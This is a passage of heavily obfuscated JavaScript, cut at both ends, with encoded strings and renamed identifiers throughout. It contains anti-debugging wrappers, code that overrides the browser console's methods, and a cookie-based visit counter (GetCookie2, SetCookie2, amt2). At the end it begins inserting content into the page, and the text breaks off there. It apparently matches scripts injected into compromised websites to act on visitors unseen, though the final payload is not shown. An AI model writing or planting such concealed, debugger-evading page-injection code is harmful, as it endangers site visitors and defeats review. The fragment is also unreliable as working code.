_0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var _0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(